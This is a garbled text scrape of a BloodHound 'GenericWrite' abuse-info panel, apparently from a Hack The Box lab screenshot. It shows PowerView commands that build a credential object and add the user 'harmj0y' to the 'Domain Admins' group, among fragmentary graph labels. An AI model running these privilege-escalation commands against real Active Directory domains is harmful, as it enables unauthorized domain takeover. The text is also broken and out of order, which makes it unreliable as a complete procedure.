 TOM@HTB.LOCAL
FINISHED
PROCESSING ALL
FILES
Help: GenericWrite
×
Info
Abuse Info
Opsec
Considerations
References
AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a',
$SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are
not already running a process as CLAIRE@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members
'harmj0y' -Credential $Cred
Finally, verify that the user was successfully added to the group with
PowerView's Get-DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Close
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
MemberOf
WriteOwner
TOM@HTB.LOCAL
MemberOf